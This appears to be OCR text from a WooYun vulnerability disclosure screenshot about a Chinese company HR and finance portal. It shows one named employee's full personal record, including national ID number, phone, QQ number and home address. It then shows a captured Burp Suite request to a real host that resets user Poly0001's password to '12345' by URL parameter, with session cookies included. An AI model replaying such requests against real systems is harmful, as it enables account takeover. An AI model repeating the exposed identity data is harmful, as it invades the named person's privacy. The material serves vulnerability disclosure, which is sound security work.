 首页 / 人事管理 / 成员信息
您好！严向阳，您的员工号为Po
欢迎进入人事管理...
公司 上海保利
部门 总经办
员工姓名 严向阳
身份证 340824197501134213
员工QQ 2591932314
联系方式 13701866666
户籍省 安徽省
户籍市 安庆市
户籍地址 潜山县
入职日期 2006-09-18 00:00
修改密码
新密码
•••••
重复新密码
•••••
保存并提交
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://finance.chetuan.com:80 [115.159.122.244]
forward drop intercept is on action
raw params headers hex
GET /finance/changePassword_changeUserPassword?user_code=Poly0001&newPassword=12345 HTTP/1.1
Host: finance.chetuan.com
Proxy-Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122
Safari/537.36 SE 2.X MetaSr 1.0
Referer: http://finance.chetuan.com/finance/showUserInfo_getUserInfoByUserCode?userCode=Poly0001
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=8B09986F86F53AEB441A9884B487ED37.jvm4; gr_user_id=ba31e084-8cbc-47fe-831d-d20771122851;
subSitesId=3; cityName=%E6%8F%AD%E9%98%B3; englingname=jieyang; catalogid=318;
gr_session_id=ef2a03a0-3285-44f0-858d-8925b4fae12f; sc_login=1 Poly0001/Poly0001/loginkey/appid/1/
www.wooyun.org